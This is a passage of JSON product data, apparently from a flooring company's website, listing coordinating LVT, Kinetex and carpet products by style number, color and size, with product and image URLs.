36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"V5043","coord_colornum":"1133","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=blue-denim","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1133_tn\/V5043_1133_tn.jpg?_i=AA","ColorName":"Blue Denim","StyleNum":"V5043","ColorNum":"1133","ID":116879},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"V5043","coord_colornum":"1134","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=denim","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1134_tn\/V5043_1134_tn.jpg?_i=AA","ColorName":"Denim","StyleNum":"V5043","ColorNum":"1134","ID":116879},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"1842","coord_colornum":"2918","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=index","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2918_tn\/1842_2918_tn.jpg?_i=AA","ColorName":"Index","StyleNum":"1842","ColorNum":"2918","ID":31638},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"1859","coord_colornum":"3581","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=chain","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3581_tn\/1859_3581_tn.jpg?_i=AA","ColorName":"Chain","StyleNum":"1859","ColorNum":"3581","ID":77580},{"stylenum":"V5012","colornum":1068,"coord_stylenum":"7479","coord_colornum":"3383","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=jet","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3383_tn\/7479_3383_tn.jpg?_i=AA","ColorName":"Jet","StyleNum":"7479","ColorNum":"3383","ID":70834}],"1069":[{"stylenum":"V5012","colornum":1069,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"V5043","coord_colornum":"1136","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=limeade","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1136_tn\/V5043_1136_tn.jpg?_i=AA","ColorName":"Limeade","StyleNum":"V5043","ColorNum":"1136","ID":116879},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"V5043","coord_colornum":"1135","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=lime-green","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1135_tn\/V5043_1135_tn.jpg?_i=AA","ColorName":"Lime Green","StyleNum":"V5043","ColorNum":"1135","ID":116879},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"1842","coord_colornum":"2915","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=directory","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2915_tn\/1842_2915_tn.jpg?_i=AA","ColorName":"Directory","StyleNum":"1842","ColorNum":"2915","ID":31638},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"1843","coord_colornum":"1558","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=environment","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_1558_tn\/1843_1558_tn.jpg?_i=AA","ColorName":"Environment","StyleNum":"1843","ColorNum":"1558","ID":61752},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"7479","coord_colornum":"3386","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=moss","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3386_tn\/7479_3386_tn.jpg?_i=AA","ColorName":"Moss","StyleNum":"7479","ColorNum":"3386","ID":70834},{"stylenum":"V5012","colornum":1069,"coord_stylenum":"7621","coord_colornum":"3352","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=green-lead","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3352_tn\/7621_3352_tn.jpg?_i=AA","ColorName":"Green Lead","StyleNum":"7621","ColorNum":"3352","ID":66084}],"1070":[{"stylenum":"V5012","colornum":1070,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"V5024","coord_colornum":"1094","StyleName":"Overlook","modularName":"Plank 6\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/overlook\/?attribute_pa_color=habitat","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5024_1094_tn\/V5024_1094_tn.jpg?_i=AA","ColorName":"Habitat","StyleNum":"V5024","ColorNum":"1094","ID":68555},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"1842","coord_colornum":"2916","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=fiber","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2916_tn\/1842_2916_tn.jpg?_i=AA","ColorName":"Fiber","StyleNum":"1842","ColorNum":"2916","ID":31638},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"1843","coord_colornum":"1557","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=society","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_1557_tn\/1843_1557_tn.jpg?_i=AA","ColorName":"Society","StyleNum":"1843","ColorNum":"1557","ID":61752},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"7479","coord_colornum":"3375","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=olive","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3375_tn\/7479_3375_tn.jpg?_i=AA","ColorName":"Olive","StyleNum":"7479","ColorNum":"3375","ID":70834},{"stylenum":"V5012","colornum":1070,"coord_stylenum":"7621","coord_colornum":"3352","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=green-lead","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3352_tn\/7621_3352_tn.jpg?_i=AA","ColorName":"Green Lead","StyleNum":"7621","ColorNum":"3352","ID":66084}],"1071":[{"stylenum":"V5012","colornum":1071,"coord_stylenum":"V5043","coord_colornum":"1124","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=violet","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1124_tn\/V5043_1124_tn.jpg?_i=AA","ColorName":"Violet","StyleNum":"V5043","ColorNum":"1124","ID":116879},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"V5043","coord_colornum":"1123","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=common-violet","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1123_tn\/V5043_1123_tn.jpg?_i=AA","ColorName":"Common Violet","StyleNum":"V5043","ColorNum":"1123","ID":116879},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"1842","coord_colornum":"2911","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=crisscross","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2911_tn\/1842_2911_tn.jpg?_i=AA","ColorName":"Crisscross","StyleNum":"1842","ColorNum":"2911","ID":31638},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"1859","coord_colornum":"3576","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=journey","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3576_tn\/1859_3576_tn.jpg?_i=AA","ColorName":"Journey","StyleNum":"1859","ColorNum":"3576","ID":77580},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"7479","coord_colornum":"3371","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=grape","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3371_tn\/7479_3371_tn.jpg?_i=AA","ColorName":"Grape","StyleNum":"7479","ColorNum":"3371","ID":70834},{"stylenum":"V5012","colornum":1071,"coord_stylenum":"7621","coord_colornum":"3350","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=purple-pace","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3350_tn\/7621_3350_tn.jpg?_i=AA","ColorName":"Purple Pace","StyleNum":"7621","ColorNum":"3350","ID":66084}],"1072":[{"stylenum":"V5012","colornum":1072,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"V5024","coord_colornum":"1092","StyleName":"Overlook","modularName":"Plank 6\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/overlook\/?attribute_pa_color=wildlands","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5024_1092_tn\/V5024_1092_tn.jpg?_i=AA","ColorName":"Wildlands","StyleNum":"V5024","ColorNum":"1092","ID":68555},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"1859","coord_colornum":"3576","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=journey","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3576_tn\/1859_3576_tn.jpg?_i=AA","ColorName":"Journey","StyleNum":"1859","ColorNum":"3576","ID":77580},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"1859","coord_colornum":"3582","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=compass","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3582_tn\/1859_3582_tn.jpg?_i=AA","ColorName":"Compass","StyleNum":"1859","ColorNum":"3582","ID":77580},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"7479","coord_colornum":"3379","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=goldenrod","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3379_tn\/7479_3379_tn.jpg?_i=AA","ColorName":"Goldenrod","StyleNum":"7479","ColorNum":"3379","ID":70834},{"stylenum":"V5012","colornum":1072,"coord_stylenum":"7621","coord_colornum":"3353","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=gold-lead","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3353_tn\/7621_3353_tn.jpg?_i=AA","ColorName":"Gold Lead","StyleNum":"7621","ColorNum":"3353","ID":66084}],"1073":[{"stylenum":"V5012","colornum":1073,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"V5041","coord_colornum":"1115","StyleName":"Composite 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/composite-3mm\/?attribute_pa_color=suitable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5041_1115_tn\/V5041_1115_tn.jpg?_i=AA","ColorName":"Suitable","StyleNum":"V5041","ColorNum":"1115","ID":94686},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"V5035","coord_colornum":"1119","StyleName":"Terrazzo 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/terrazzo-3mm\/?attribute_pa_color=pebble","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5035_1119_tn\/V5035_1119_tn.jpg?_i=AA","ColorName":"Pebble","StyleNum":"V5035","ColorNum":"1119","ID":94708},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"1843","coord_colornum":"1559","StyleName":"Urban Avenue","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/urban-avenue\/?attribute_pa_color=area","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1843_1559_tn\/1843_1559_tn.jpg?_i=AA","ColorName":"Area","StyleNum":"1843","ColorNum":"1559","ID":61752},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"1842","coord_colornum":"2913","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=web","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2913_tn\/1842_2913_tn.jpg?_i=AA","ColorName":"Web","StyleNum":"1842","ColorNum":"2913","ID":31638},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"7479","coord_colornum":"3382","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=tangerine","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3382_tn\/7479_3382_tn.jpg?_i=AA","ColorName":"Tangerine","StyleNum":"7479","ColorNum":"3382","ID":70834},{"stylenum":"V5012","colornum":1073,"coord_stylenum":"7621","coord_colornum":"3354","StyleName":"Journey II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/journey\/?attribute_pa_color=orange-lead","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7621_3354_tn\/7621_3354_tn.jpg?_i=AA","ColorName":"Orange Lead","StyleNum":"7621","ColorNum":"3354","ID":66084}],"1074":[{"stylenum":"V5012","colornum":1074,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"V5043","coord_colornum":"1125","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=iron-garnet","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1125_tn\/V5043_1125_tn.jpg?_i=AA","ColorName":"Iron Garnet","StyleNum":"V5043","ColorNum":"1125","ID":116879},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"V5028","coord_colornum":"1008","StyleName":"Signature II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/signature-ii\/?attribute_pa_color=paradigm","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5028_1008_tn\/V5028_1008_tn.jpg?_i=AA","ColorName":"Paradigm","StyleNum":"V5028","ColorNum":"1008","ID":99101},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"V5043","coord_colornum":"1126","StyleName":"Step by Step 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/step-by-step-3mm\/?attribute_pa_color=garnet","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5043_1126_tn\/V5043_1126_tn.jpg?_i=AA","ColorName":"Garnet","StyleNum":"V5043","ColorNum":"1126","ID":116879},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"1842","coord_colornum":"2907","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=system","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2907_tn\/1842_2907_tn.jpg?_i=AA","ColorName":"System","StyleNum":"1842","ColorNum":"2907","ID":31638},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"1847","coord_colornum":"3024","StyleName":"Soundtrack","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/soundtrack\/?attribute_pa_color=cd","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1847_3024_tn\/1847_3024_tn.jpg?_i=AA","ColorName":"CD","StyleNum":"1847","ColorNum":"3024","ID":37509},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"7479","coord_colornum":"3368","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=cherry","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3368_tn\/7479_3368_tn.jpg?_i=AA","ColorName":"Cherry","StyleNum":"7479","ColorNum":"3368","ID":70834},{"stylenum":"V5012","colornum":1074,"coord_stylenum":"7621","coord_colornum":"3348","StyleName":"Journey II","modularName":"Plank 18\" x 